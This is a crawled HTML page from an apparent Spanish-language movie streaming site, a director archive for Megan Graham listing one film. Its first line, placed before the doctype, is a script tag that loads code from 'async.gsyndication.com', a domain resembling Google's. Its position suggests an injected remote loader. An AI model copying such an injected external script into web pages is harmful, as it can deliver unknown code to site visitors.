

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/director/megan-graham/
body_size: 14497
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Megan Graham &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-directors term-megan-graham term-49859 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Megan Graham</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-6948" class="TPostMv post-6948 movies type-movies status-publish hentry category-drama country-united-kingdom country-united-states-of-america annee-2185 directors-megan-graham directors-peter-landesman directors-tracy-scott cast-adewale-akinnuoye-agbaje cast-albert-brooks cast-alec-baldwin cast-alison-moir cast-amy-lyn-elliott cast-ann-b-betters cast-antonia-long cast-arliss-howard cast-ben-mcdonnell cast-britanni-johnson cast-brittney-aleah cast-carmen-gangale cast-christopher-boyer cast-cindy-jackson cast-dan-anders cast-dan-ziskie cast-david-dale-mccue cast-david-flick cast-david-gragg cast-david-morse cast-deborah-charity cast-dihlon-mcmanne cast-dino-rende cast-dontez-james cast-eddie-marsan cast-elizabeth-tulloch cast-eme-ikwuakor cast-f-robert-mcmurray cast-gary-grubbs cast-gugu-mbatha-raw cast-hennessey-joseph cast-hill-harper cast-holt-mccallany cast-jackie-schafer cast-jackson-nunn cast-jared-pfennigwerth cast-jared-scott cast-jason-davis cast-jeb-keller cast-joe-fishel cast-joe-gallipoli cast-joni-bovill cast-joshua-elijah-reese cast-kelley-davis cast-kevin-jiggetts cast-kimberly-ryans cast-l-scott-caldwell cast-larry-john-meyers cast-lisa-earley cast-luke-wilson cast-matthew-willig cast-michael-schaich cast-mike-clark cast-mike-omalley cast-nathan-hollabaugh cast-p-scott-conner cast-paul-reiser cast-phillip-chorba cast-randy-kovitz cast-richard-t-jones cast-robert-g-mckay cast-samara-lee cast-sara-lindsey cast-scott-miller cast-stephen-moyer cast-trevor-lee-georgeson cast-wendell-kinney cast-will-smith">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/la-verdad-oculta/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/mRody9WGjiOJP3akncjKuGe3Cin.jpg" alt="Image La verdad oculta"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2015</span>                </span>                
            </div>
            <h2 class="Title">La verdad oculta</h2>
        </a>
        <div class="TPMvCn">
